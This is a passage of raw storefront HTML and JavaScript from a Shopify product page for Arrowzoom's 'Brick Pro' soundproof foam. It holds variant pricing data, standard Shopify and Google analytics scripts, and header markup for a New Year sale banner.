KK1197","vendor":"Arrowzoom","id":"4604585672769","untranslatedTitle":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197","url":"\/products\/arrowzoom-pro-series-flat-brick-pro-kk1197","type":"Acoustic Foam"},"id":"32258591293505","image":{"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-red-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366452289.jpg?v=1670243939"},"sku":"KK1197-24-R-30-5","title":"Red \/ 24 pieces","untranslatedTitle":"Red \/ 24 pieces"},{"price":{"amount":94.99,"currencyCode":"USD"},"product":{"title":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197","vendor":"Arrowzoom","id":"4604585672769","untranslatedTitle":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197","url":"\/products\/arrowzoom-pro-series-flat-brick-pro-kk1197","type":"Acoustic Foam"},"id":"32258591129665","image":{"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-black-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366517825.jpg?v=1670244115"},"sku":"KK1197-12-BKBL-30-5","title":"Black \u0026 Blue \/ 12 pieces","untranslatedTitle":"Black \u0026 Blue \/ 12 pieces"},{"price":{"amount":144.99,"currencyCode":"USD"},"product":{"title":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197","vendor":"Arrowzoom","id":"4604585672769","untranslatedTitle":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197","url":"\/products\/arrowzoom-pro-series-flat-brick-pro-kk1197","type":"Acoustic Foam"},"id":"32258591326273","image":{"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-black-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366616129.jpg?v=1670243935"},"sku":"KK1197-24-BKBL-30-5","title":"Black \u0026 Blue \/ 24 pieces","untranslatedTitle":"Black \u0026 Blue \/ 24 pieces"},{"price":{"amount":94.99,"currencyCode":"USD"},"product":{"title":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197","vendor":"Arrowzoom","id":"4604585672769","untranslatedTitle":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197","url":"\/products\/arrowzoom-pro-series-flat-brick-pro-kk1197","type":"Acoustic Foam"},"id":"32258591162433","image":{"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-black-red-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366648897.jpg?v=1670244112"},"sku":"KK1197-12-BKR-30-5","title":"Black \u0026 Red \/ 12 pieces","untranslatedTitle":"Black \u0026 Red \/ 12 pieces"},{"price":{"amount":144.99,"currencyCode":"USD"},"product":{"title":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197","vendor":"Arrowzoom","id":"4604585672769","untranslatedTitle":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197","url":"\/products\/arrowzoom-pro-series-flat-brick-pro-kk1197","type":"Acoustic Foam"},"id":"32258591359041","image":{"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-black-red-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366419521.jpg?v=1670243932"},"sku":"KK1197-24-BKR-30-5","title":"Black \u0026 Red \/ 24 pieces","untranslatedTitle":"Black \u0026 Red \/ 24 pieces"},{"price":{"amount":94.99,"currencyCode":"USD"},"product":{"title":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197","vendor":"Arrowzoom","id":"4604585672769","untranslatedTitle":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197","url":"\/products\/arrowzoom-pro-series-flat-brick-pro-kk1197","type":"Acoustic Foam"},"id":"32258591195201","image":{"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-red-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366878273.jpg?v=1670244109"},"sku":"KK1197-12-BLR-30-5","title":"Red \u0026 Blue \/ 12 pieces","untranslatedTitle":"Red \u0026 Blue \/ 12 pieces"},{"price":{"amount":144.99,"currencyCode":"USD"},"product":{"title":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197","vendor":"Arrowzoom","id":"4604585672769","untranslatedTitle":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197","url":"\/products\/arrowzoom-pro-series-flat-brick-pro-kk1197","type":"Acoustic Foam"},"id":"32258591391809","image":{"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-red-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366681665.jpg?v=1670243929"},"sku":"KK1197-24-BLR-30-5","title":"Red \u0026 Blue \/ 24 pieces","untranslatedTitle":"Red \u0026 Blue \/ 24 pieces"}],"purchasingCompany":null},},"https://arrowzoom.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"15407215","storefrontBaseUrl":"https:\/\/arrowzoom.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":39.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197\",\"vendor\":\"Arrowzoom\",\"id\":\"4604585672769\",\"untranslatedTitle\":\"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197\",\"url\":\"\/products\/arrowzoom-pro-series-flat-brick-pro-kk1197\",\"type\":\"Acoustic Foam\"},\"id\":\"32258590965825\",\"image\":{\"src\":\"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-blue-1-piece-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197280632897.jpg?v=1670251136\"},\"sku\":\"KK1197-1-BL-30-5\",\"title\":\"Blue \/ 1 piece\",\"untranslatedTitle\":\"Blue \/ 1 piece\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":4604585672769,"gid":"gid:\/\/shopify\/Product\/4604585672769","vendor":"Arrowzoom","type":"Acoustic Foam","handle":"arrowzoom-pro-series-flat-brick-pro-kk1197","variants":[{"id":32258590933057,"price":3999,"name":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 - Black \/ 1 piece","public_title":"Black \/ 1 piece","sku":"KK1197-1-BK-30-5"},{"id":32258591031361,"price":9499,"name":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 - Black \/ 12 pieces","public_title":"Black \/ 12 pieces","sku":"KK1197-12-BK-30-5"},{"id":32258591227969,"price":14499,"name":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 - Black \/ 24 pieces","public_title":"Black \/ 24 pieces","sku":"KK1197-24-BK-30-5"},{"id":32258590965825,"price":3999,"name":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 - Blue \/ 1 piece","public_title":"Blue \/ 1 piece","sku":"KK1197-1-BL-30-5"},{"id":32258591064129,"price":9499,"name":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 - Blue \/ 12 pieces","public_title":"Blue \/ 12 pieces","sku":"KK1197-12-BL-30-5"},{"id":32258591260737,"price":14499,"name":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 - Blue \/ 24 pieces","public_title":"Blue \/ 24 pieces","sku":"KK1197-24-BL-30-5"},{"id":32258590998593,"price":3999,"name":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 - Red \/ 1 piece","public_title":"Red \/ 1 piece","sku":"KK1197-1-R-30-5"},{"id":32258591096897,"price":9499,"name":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 - Red \/ 12 pieces","public_title":"Red \/ 12 pieces","sku":"KK1197-12-R-30-5"},{"id":32258591293505,"price":14499,"name":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 - Red \/ 24 pieces","public_title":"Red \/ 24 pieces","sku":"KK1197-24-R-30-5"},{"id":32258591129665,"price":9499,"name":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 - Black \u0026 Blue \/ 12 pieces","public_title":"Black \u0026 Blue \/ 12 pieces","sku":"KK1197-12-BKBL-30-5"},{"id":32258591326273,"price":14499,"name":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 - Black \u0026 Blue \/ 24 pieces","public_title":"Black \u0026 Blue \/ 24 pieces","sku":"KK1197-24-BKBL-30-5"},{"id":32258591162433,"price":9499,"name":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 - Black \u0026 Red \/ 12 pieces","public_title":"Black \u0026 Red \/ 12 pieces","sku":"KK1197-12-BKR-30-5"},{"id":32258591359041,"price":14499,"name":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 - Black \u0026 Red \/ 24 pieces","public_title":"Black \u0026 Red \/ 24 pieces","sku":"KK1197-24-BKR-30-5"},{"id":32258591195201,"price":9499,"name":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 - Red \u0026 Blue \/ 12 pieces","public_title":"Red \u0026 Blue \/ 12 pieces","sku":"KK1197-12-BLR-30-5"},{"id":32258591391809,"price":14499,"name":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 - Red \u0026 Blue \/ 24 pieces","public_title":"Red \u0026 Blue \/ 24 pieces","sku":"KK1197-24-BLR-30-5"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":4604585672769,"requestId":"b84f7030-7a2a-4d3a-b420-24ae6439a950-1768586099"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 15407215,
      theme_id: 184415813920,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//arrowzoom.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//arrowzoom.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//arrowzoom.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":15407215,"isMerchantRequest":null,"themeId":184415813920,"themeCityHash":"15729913366421677136","contentLanguage":"en","currency":"USD","eventMetadataId":"eda78a1b-c4b7-4433-ac7a-d70ed2e86f9d"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":4604585672769,"requestId":"b84f7030-7a2a-4d3a-b420-24ae6439a950-1768586099","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":32258590965825,"productId":4604585672769,"productGid":"gid:\/\/shopify\/Product\/4604585672769","name":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 - Blue \/ 1 piece","price":"39.99","sku":"KK1197-1-BL-30-5","brand":"Arrowzoom","variant":"Blue \/ 1 piece","category":"Acoustic Foam","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":32258590965825,"productId":4604585672769,"productGid":"gid:\/\/shopify\/Product\/4604585672769","name":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 - Blue \/ 1 piece","price":"39.99","sku":"KK1197-1-BL-30-5","brand":"Arrowzoom","variant":"Blue \/ 1 piece","category":"Acoustic Foam","nonInteraction":true,"remote":false,"referer":"https:\/\/arrowzoom.com\/products\/arrowzoom-pro-series-flat-brick-pro-kk1197?variant=32258590965825"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//arrowzoom.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://arrowzoom.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="15407215"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="184415813920"
  data-theme-name="Shrine PRO"
  data-theme-version="1.2.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://arrowzoom.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TPH5RC7"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--25976882561312__horizontal_ticker_fPPRme" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--25976882561312__horizontal_ticker_fPPRme-padding { padding-top: 8px; padding-bottom: 4px; }  .horizontal-ticker-sections--25976882561312__horizontal_ticker_fPPRme .horizontal-ticker__container { animation: mobileHorTickersections--25976882561312__horizontal_ticker_fPPRme 150s linear infinite normal forwards; column-gap: 60px; }   .horizontal-ticker-sections--25976882561312__horizontal_ticker_fPPRme .review-item { width: 300px; } @media screen and (min-width: 750px) { .section-sections--25976882561312__horizontal_ticker_fPPRme-padding { padding-top: 8px; padding-bottom: 4px; } .horizontal-ticker-sections--25976882561312__horizontal_ticker_fPPRme .horizontal-ticker__container { column-gap: 100px; animation-name: desktopHorTickersections--25976882561312__horizontal_ticker_fPPRme; }  .horizontal-ticker-sections--25976882561312__horizontal_ticker_fPPRme .review-item { width: 400px; } } .horizontal-ticker-sections--25976882561312__horizontal_ticker_fPPRme.color-custom { --color-background: 0, 131, 255; --gradient-background: #0083ff; --color-foreground: 46, 42, 57; }  @keyframes mobileHorTickersections--25976882561312__horizontal_ticker_fPPRme { to { transform: translateX(calc(-50% - 30.0px)); } } @keyframes desktopHorTickersections--25976882561312__horizontal_ticker_fPPRme { to { transform: translateX(calc(-50% - 50.0px)); } }</style> <div class="horizontal-ticker horizontal-ticker-sections--25976882561312__horizontal_ticker_fPPRme color-inverse gradient section-sections--25976882561312__horizontal_ticker_fPPRme-padding always-display" style='--mobile-text-size: 1.1rem;--desktop-text-size: 1.4rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'> <div class="horizontal-ticker__container">      <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>   <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>     <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>        </div> </div>
</div><div id="shopify-section-sections--25976882561312__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--25976882561312__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding { padding-top: 3px; padding-bottom: 2px; } @media screen and (min-width: 750px) { .section-sections--25976882561312__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding { padding-top: 4px; padding-bottom: 2px; } } .announcement-bar-sections--25976882561312__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom { --color-background: 35, 148, 255; --gradient-background: #2394ff; --color-foreground: 255, 255, 255; }</style> <div class="announcement-bar announcement-bar-sections--25976882561312__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--25976882561312__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient" role="region" style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;" > <div class="page-width">  <splide-component data-type='loop' data-autoplay='false' data-autoplay-speed='3' data-slides-desktop="1" data-slides-mobile="1" data-gap-desktop='28' data-gap-mobile='16' data-arrows='false' data-pagination='false'  >  <div class='splide splide--vertically-centered splide--precalc-width-desktop splide--precalc-width-mobile'> <div class="splide__track"> <ul  class="splide__list" data-columns-desktop="1" data-columns-mobile="1" > <li class="splide__slide"> <div class="splide__slide__container"> <div class="announcement-bar__item announcement-bar__item-center" style=" --mobile-text-size: 1.4rem; --desktop-text-size: 1.6rem; --mobile-icon-size: 1.2rem; --desktop-icon-size: 1.2rem; "  ><p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">  <span class="material-icon material-symbols-outlined filled">
  local_shipping
</span>  <span><a href="https://arrowzoom.com/pages/az-promo-of-the-week" title="https://arrowzoom.com/pages/az-promo-of-the-week"><strong>New Year SALE</strong></a> | <a href="/pages/shipping-returns" title="Shipping & Returns"><strong>FREE SHIP $99+ </strong></a></span> </p></div> </div> </li>  </ul> </div> </div>  </splide-component>  </div> </div><script>
  function copyCode(s){const e=s.currentTarget;navigator.clipboard.writeText(e.dataset.code.trim()),e.classList.add("success"),setTimeout(()=>{e.classList.remove("success")},2e3)}
</script>


</div><section id="shopify-section-sections--25976882561312__custom_liquid_jgWRdp" class="shopify-section shopify-section-group-header-group section"><style data-shopify>.section-sections--25976882561312__custom_liquid_jgWRdp-padding {
    padding-top: calc(0px * 0.75);
    padding-bottom: calc(0px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-sections--25976882561312__custom_liquid_jgWRdp-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><div class="color-background-1 gradient content-for-grouping mobile-hidden">
  
  <div class="section-sections--25976882561312__custom_liquid_jgWRdp-padding">
    <div class="header-phone-wrapper">
  <a href="tel:+17402736520" class="header-phone-link">SPEAK TO AN EXPERT 📞 +1 (740) 273-6520</a>
</div>

<style>
.header-phone-wrapper {
  display: flex;
  justify-content: center;
  width: 100%;
  padding: 3px 0;
  background-color: #fff; /* White background */
}

.header-phone-link {
  color: #000; /* Black text */
  text-decoration: none;
  font-size: 12px;
  font-weight: 500;
  transition: color 0.3s ease;
}

.header-phone-link:hover {
  color: #333; /* Slightly lighter black on hover for contrast */
}

@media (max-width: 768px) {
  .header-phone-wrapper {
    padding: 1px 0;
  }

  .header-phone-link {
    font-size: 12px;
  }
}
</style>
  </div>
</div>


</section><div id="shopify-section-sections--25976882561312__header" class="shopify-section shopify-section-group-header-group section-header"><style> header-drawer { justify-self: start; margin-left: -1.2rem; } .header__heading-link.media { --media-radius: 0; width: 150px; max-width: 150px; }  .header__heading-link.media img { object-fit: contain; } .header__heading-link.media .header__heading-logo--secondary { display: none; }  @media screen and (max-width: 749px) { .header__heading-link.media { width: 130px; max-width: 130px; } }   @media screen and (min-width: 990px) { header-drawer { display: none; } }  .menu-drawer-container { display: flex; } .list-menu { list-style: none; padding: 0; margin: 0; } .list-menu--inline { display: inline-flex; flex-wrap: wrap; } summary.list-menu__item { padding-right: 2.7rem; } .list-menu__item { display: flex; align-items: center; line-height: calc(1 + 0.3 / var(--font-body-scale)); } .list-menu__item--link { text-decoration: none; padding-bottom: 1rem; padding-top: 1rem; line-height: calc(1 + 0.8 / var(--font-body-scale)); } @media screen and (min-width: 750px) { .list-menu__item--link { padding-bottom: 0.5rem; padding-top: 0.5rem; } }</style><style data-shopify>.header { padding-top: 0px; padding-bottom: 2px; } .section-header { position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */ margin-bottom: 0px; } @media screen and (min-width: 750px) { .section-header { margin-bottom: 0px; } } @media screen and (min-width: 990px) { .header { padding-top: 0px; padding-bottom: 4px; } }</style><svg xmlns="http://www.w3.org/2000/svg" class="hidden"> <symbol id="icon-search" viewbox="0 0 18 19" fill="none"> <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/> </symbol> <symbol id="icon-reset" class="icon icon-close" fill="none" viewBox="0 0 18 18" stroke="currentColor"> <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/> <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/> <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/> </symbol> <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17"> <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor"> </symbol></svg><sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom"> <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="mega" data-drawer="Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A"> <details id="Details-menu-drawer-container" class="menu-drawer-container"> <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu"> <span> <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>
 <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
